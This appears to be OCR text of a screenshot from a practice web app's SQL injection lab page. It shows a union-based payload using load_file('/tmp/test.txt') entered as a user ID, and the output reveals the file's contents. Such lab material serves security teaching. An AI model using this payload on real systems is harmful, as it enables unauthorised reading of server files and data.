 Vulnerability: SQL Injection
User ID:
select 1,load_file('/tmp/test.txt Submit
ID: 1' union select 1,load_file('/tmp/test.txt')#
First name: admin
Surname: admin
ID: 1' union select 1,load_file('/tmp/test.txt')#
First name: 1
Surname: admin  admin
1       test